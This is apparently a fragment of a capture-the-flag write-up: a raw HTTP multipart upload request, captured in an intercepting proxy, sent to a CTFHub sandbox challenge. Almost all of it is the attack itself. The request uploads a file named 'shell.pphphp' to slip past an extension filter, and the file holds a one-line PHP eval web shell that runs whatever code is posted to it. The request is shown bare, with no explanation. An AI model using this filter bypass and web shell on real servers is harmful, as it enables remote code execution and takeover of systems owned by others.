 Raw 参数 头 Hex Raw
POST / HTTP/1.1
Host: challenge-f2fc3f86383bf447.sandbox.ctfhub.com:10800
Content-Length: 331
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-f2fc3f86383bf447.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynVP2yp8TzAwZ42N8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Referer: http://challenge-f2fc3f86383bf447.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarynVP2yp8TzAwZ42N8
Content-Disposition: form-data; name="file"; filename="shell.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['wumonster']);?>
------WebKitFormBoundarynVP2yp8TzAwZ42N8
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarynVP2yp8TzAwZ42N8--